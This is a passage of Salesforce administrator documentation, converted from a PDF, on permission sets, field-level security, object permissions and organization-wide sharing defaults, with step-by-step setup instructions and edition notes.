#### <span id="page-513-0"></span>Remove User Assignments from a Permission Set

From any permission set page, you can remove the permission set assignment from one or more users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** In the permission set toolbar, click **Manage Assignments**.
- **4.** Select the users to remove from this permission set. You can remove up to 1000 users at a time.
- **5.** Click **Remove Assignments**.

This button is only available when one or more users are selected.

**6.** To return to a list of all users assigned to the permission set, click **Done**.

#### SEE ALSO:

[Assign a Permission Set to Multiple Users](#page-512-0)

# Revoking Permissions and Access

You can use profiles and permission sets to grant access, but not to deny access. Any permission granted from either a profile or permission set is honored. For example, if "Transfer Record" isn't enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records regardless of whether she owns them. To revoke a permission, you must remove all instances of the permission from the user. You can do this with the following actions—each has possible consequences.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To remove permission set assignments:

**•** "Assign Permission Sets"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents the largest number of users possible, then create permission sets that layer additional access.

SEE ALSO:

[User Permissions and Access](#page-473-0) [Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Assign Permission Sets to a Single User](#page-511-0)

# <span id="page-514-0"></span>Field Access

## Field Accessibility

Several factors help control whether users can view and edit specific fields in Salesforce.

- **• Page layouts**—You can set whether fields are visible, required, editable, or read only.
- **• Field-level security**—You can further restrict users' access to fields by setting whether those fields are visible, editable, or read only. These settings override any field properties set in the page layout if the field-level security setting is more restrictive.
	- Note: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.
- **• Permissions**—Some user permissions override both page layouts and field-level security settings. For example, users with the "Edit Read Only Fields" permission can always edit read-only fields regardless of any other settings.
- **• Universally required fields**—A custom field can be made universally required, which overrides any less-restrictive settings on page layouts or field-level security.

After setting these items, you can confirm users' access to specific fields using the [field accessibility grid.](#page-515-0)

SEE ALSO: [Modifying Field Access Settings](#page-516-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Page layouts are not available in **Database.com**

### <span id="page-515-0"></span>Checking Field Accessibility for a Particular Field

- **1.** Navigate to the fields area of the appropriate object:
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** Select a field and click **View Field Accessibility**.
- **3.** Confirm that the field access is correct for different profiles and record types.
- **4.** Hover your mouse over any field access setting to see whether the field is required, editable, hidden, or read only based on the page layout or field-level security.
- **5.** Click any field access setting to change the field's accessibility.

For advanced options to check field accessibility by a specific profile, record type, or field, from Setup, enter *Field Accessibility* in the Quick Find box, then select **Field Accessibility**. From this page, you need to choose a particular tab to view and then select whether you want to check access by profiles, record types, or fields.

Note: In this user interface, you can't check access for permission sets.

Field-level security doesn't prevent searching on the values in a field. To set up your organization to prevent users from searching and retrieving records that match a value in a field hidden by field-level security, contact Customer Support.

SEE ALSO:

[Field Accessibility](#page-514-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view field accessibility:

**•** "View Setup and Configuration"

### <span id="page-516-0"></span>Modifying Field Access Settings

From the field accessibility grid, you can click any field access setting to change the field's accessibility in the page layout or in field-level security. The Access Settings page then lets you modify the field access settings.

**•** In the Field-Level Security section of the page, specify the field's access level for the profile.



We recommend that you use field-level security to control users' access to fields rather than creating multiple page layouts to control field access.

- **•** In the Page Layout section of the page, you can:
	- **–** Select the Remove or change editability radio button and then change the field access properties for the page layout. These changes will affect all profile and record type combinations that currently use this page layout.
	- **–** Alternatively, you can select the Choose a different page layout radio button to assign a different page layout to the profile and record type combination.

#### <span id="page-516-1"></span>SEE ALSO:

[Field Accessibility](#page-514-0)

## Field-Level Security Overview



# Note: [Who Sees What: Field-level Security](http://salesforce.vidyard.com/watch/ExFZudjhquI28XE5o2tZxQ)

Watch how you can restrict access to specific fields on a profile by profile basis.

Field-level security settings let administrators restrict users' access to view and edit specific fields in:

- **•** Detail and edit pages
- **•** Related lists
- **•** List views
- **•** Reports
- **•** Connect Offline
- **•** Email and mail merge templates
- **•** Custom links
- **•** The partner portal
- **•** The Salesforce Customer Portal
- **•** Synchronized data

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To view field accessibility:

- **•** "View Setup and Configuration"
- To change field accessibility:
- **•** "Customize Application" AND

"Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

**•** Imported data

The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level security settings, the field-level security overrides the page layout and the field will be read-only for the user.

Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

You can define field-level security in any of the following ways:

- **•** [For multiple fields on a single permission set or profile](#page-518-0)
- **•** [For a single field on all profiles](#page-518-1)

After setting field-level security for users, you can:

**•** Create page layouts to organize the fields on detail and edit pages.

Tip: Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain.

- **•** Verify users' access to fields by checking the field accessibility.
- **•** Customize search layouts to set the fields that display in search results, in lookup dialog search results, and in the key lists on tab home pages.
- **12** Note: Roll-up summary and formula fields are always read-only on detail pages and not available on edit pages. They may also be visible to users even though they reference fields that your users cannot see. Universally required fields always display on edit pages regardless of field-level security.

The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.

#### SEE ALSO:

[Administrator tip sheet: Tips & Hints for Page Layouts and Field-Level Security](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pagelayouts_cheatsheet.pdf)

### <span id="page-518-0"></span>Set Field Permissions in Permission Sets and Profiles

Field permissions specify the access level for each field in an object.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object you want and select it from the list. Click **Edit**, then scroll to the Field Permissions section.
	- **•** Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
- **4.** Specify the field's access level.
- <span id="page-518-1"></span>**5.** Click **Save**.

### Setting Field-Level Security for a Single Field on All Profiles

- **1.** From the management settings for the field's object, go to the fields area.
- **2.** Select the field you want to modify.
- **3.** Click **View Field Accessibility**.
- **4.** Specify the field's access level.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

- To set field-level security:
- **•** "Manage Profiles and Permission Sets" AND
	- "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

# Permissions Reference

### <span id="page-519-1"></span>User Permissions

User permissions specify what tasks users can perform and what features users can access. For example, users with the "View Setup and Configuration" permission can view Setup pages, and users with the "API Enabled" permission can access any Salesforce API. You can enable user permissions in permission sets and custom profiles. In permission sets and the enhanced profile user interface, these permissions—as well as their descriptions—are listed in the App Permissions or System Permissions pages. In the original profile user interface, user permissions are listed under Administrative Permissions and General User Permissions.

To view permissions and their descriptions, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then select or create a permission set. Then from the Permission Set Overview page, click **App Permissions** or **System Permissions**.

SEE ALSO: [Profiles](#page-474-0) [Permission Sets](#page-500-0) [Standard Profiles](#page-475-0)

### <span id="page-519-0"></span>Object Permissions

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

Object permissions either respect or override sharing rules and settings. The following permissions specify the access that users have to objects.



### EDITIONS

Available in: Salesforce Classic

The user permissions available vary according to which edition you have.



Available in: Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com



#### SEE ALSO:

["View All" and "Modify All" Permissions Overview](#page-520-0) [Comparing Security Models](#page-521-0) [Field Permissions](#page-522-0)

### <span id="page-520-0"></span>"View All" and "Modify All" Permissions Overview

The "View All" and "Modify All" permissions ignore sharing rules and settings, allowing administrators to quickly grant access to records associated with a given object across the organization. "View All" and "Modify All" may be preferable alternatives to the "View All Data" and "Modify All Data" permissions. Be aware of the following distinctions between the permission types.

**EDITIONS** 



Available in: Salesforce Classic

Available in all editions

"View All" and "Modify All" are not available for ideas, price books, article types, and products.

"View All" and "Modify All" allow for delegation of object permissions only. To delegate user administration and custom object administration duties, [define delegated administrators.](#page-464-0)

"View All Users" is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User Sharing, see [User Sharing Overview.](#page-566-0)

SEE ALSO:

[Object Permissions](#page-519-0)

#### <span id="page-521-0"></span>Comparing Security Models

Salesforce user security is an intersection of [sharing,](#page-523-0) and [user](#page-519-1) and [object](#page-519-0) permissions. In some cases, such as in end-user record level access, it is advantageous to use sharing to provide access to records. In other cases, such as when delegating record administration tasks like transferring records, cleansing data, deduplicating records, mass deleting records, and delegating workflow approval processes, it is advantageous to override sharing and use permissions to provide access to records.

The "Read," "Create," "Edit," and "Delete" permissions respect sharing settings, which control access to data at the record level. The "View All" and "Modify All" permissions override sharing settings for specific objects. Additionally, the "View All Data" and "Modify All Data" permissions override sharing settings for all objects.

The following table describes the differences between the security models.

### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com





### <span id="page-522-0"></span>Field Permissions

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.



# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

SEE ALSO:

[Field-Level Security Overview](#page-516-1) [Object Permissions](#page-519-0)

# Sharing

# <span id="page-523-0"></span>Overview of Sharing Settings

 $\boldsymbol{G}$ Note: [Who Sees What: Overview](http://salesforce.vidyard.com/watch/kXk6BaNlWJP27UyFO8vNUg)

Watch how you can control who sees what data in your organization.

In Salesforce, you can control access to data at many different levels. For example, you can control the access your users have to objects with object permissions. Within objects, you can control the access users have to fields using field-level security. To control access to data at the record level, use sharing settings.

## Organization-Wide Defaults

Your organization-wide default sharing settings give you a baseline level of access for each object and enable you to extend that level of access using hierarchies or sharing rules. For example, you can set the organization-wide default for leads to Private if you only want users to view and edit

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Teams are not available in **Database.com**

the leads they own. Then, you can create lead sharing rules to extend access of leads to particular users or groups.

# Sharing Rules

Sharing rules represent the exceptions to your organization-wide default settings. If you have organization-wide sharing defaults of Public Read Only or Private, you can define rules that give additional users access to records they do not own. You can create sharing rules based on record owner or field values in the record.

Tip: Sometimes it's impossible to define a consistent group of users who need access to a particular set of records. In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.

## Apex Managed Sharing

Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

## Other Methods for Allowing Access to Records

In addition to sharing settings, there are a few other ways to allow multiple users access to given records:

#### **Map category groups to roles**

Control access to data categories by mapping them to user roles.

#### **Queues**

Queues help your teams manage leads, orders, cases, service contracts, and custom objects. Once records are placed in a queue manually or through an automatic case or lead assignment rule, records remain there until they're assigned to a user or taken by one of the queue members. Any queue member or users above them in the role hierarchy can take ownership of records in a queue. Use queues to route lead, order, case, and custom object records to a group.

#### **Teams**

For accounts, opportunities, and cases, record owners can use teams to allow other users access to their records. A team is a group of users that work together on an account, sales opportunity, or case. Record owners can build a team for each record that they own. The record owner adds team members and specifies the level of access each team member has to the record, so that some team members can have read-only access and others can have read/write access. The record owner can also specify a role for each team member, such as "Executive Sponsor." In account teams, team members also have access to any contacts, opportunities, and cases associated with an account.



K Note: A team member may have a higher level of access to a record for other reasons, such as a role or sharing rule. In this case, the team member has the highest access level granted, regardless of the access level specified in the team.

#### SEE ALSO:

[About Organization-Wide Sharing Defaults](#page-524-0) [Sharing Rules Overview](#page-542-0) [Roles](#page-533-0) [Sharing Considerations](#page-577-0)

# <span id="page-524-0"></span>About Organization-Wide Sharing Defaults

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization. Organization-wide sharing settings specify the default level of access to records and can be set separately for accounts (including contracts), activities, assets, contacts, campaigns, cases, leads, opportunities, calendars, price books, orders, and custom objects.

For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or Public Read/Write. In environments where the organization-wide sharing setting for an object is Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the organization-wide sharing defaults.

Important: If your organization uses a Customer Portal, before you enable contacts to access the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets, and cases to Private. This ensures that by default your customers can view only their own data. You can still grant your Salesforce users Public Read/Write access by creating sharing rules in which all internal users share with all internal users.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Customer Portal is not available in **Database.com**

By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the record owner in the hierarchy.

Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the **Grant Access Using Hierarchies** checkbox to disable access to records to users above the record owner in the hierarchy for custom objects in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the record owner and users granted access by the organization-wide defaults receive access to the records.

#### SEE ALSO:

[Set Your Organization-Wide Sharing Defaults](#page-525-0) [Sharing Default Access Settings](#page-526-0) [Default Organization-Wide Sharing Settings](#page-529-0)

# <span id="page-525-0"></span>Set Your Organization-Wide Sharing Defaults

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.

# $\mathcal{A}$

Note: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Watch how you can restrict access to records owned by other users.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use. If you have external organization-wide defaults, see [External Organization-Wide Defaults Overview](#page-529-1).
- **4.** To disable automatic access using your hierarchies, deselect **Grant Access Using Hierarchies** for any custom object that does not have a default access of Controlled by Parent.
	- Note: If **Grant Access Using Hierarchies** is deselected, users that are higher in the role or territory hierarchy don't receive automatic access. However, some users—such as those with the "View All" and "Modify All" object permissions and the "View All Data" and "Modify All Data" system permissions—can still access records they don't own.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"

When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data, the update can take longer.

**•** If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately. All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant access from manual or sharing rules are removed.

Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts, opportunities, or cases, the changes take effect after recalculation is run.

**•** If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation is run.

You'll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the update status, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

#### **Limitations**

The organization-wide sharing default setting can't be changed for some objects:

- **•** Service contracts are always Private.
- **•** User provisioning requests are always Private.
- **•** The ability to view or edit a document, report, or dashboard is based on a user's access to the folder in which it's stored.
- **•** Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
- When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set to Controlled by Parent and it is not editable.
- **•** The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom

object Invoice\_\_c (represented as Invoice share in the code), you can't change the object's organization-wide sharing setting from private to public.

#### SEE ALSO:

[Sharing Default Access Settings](#page-526-0) [About Organization-Wide Sharing Defaults](#page-524-0)

# <span id="page-526-0"></span>Sharing Default Access Settings

You can use organization-wide defaults to set the default level of record access for the following objects.

- **•** Accounts and their associated contracts
- **•** Activities
- **•** Calendars
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Custom objects
- **•** Leads
- **•** Opportunities
- **•** Orders
- **•** Price books
- **•** Service contracts
- **•** Users

You can assign the following access levels to accounts, campaigns, cases, contacts, contracts, leads, opportunities, orders, users, and custom objects.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Only Custom Objects are available in **Database.com**

### USER PERMISSIONS

To set default sharing access:

**•** "Manage Sharing"

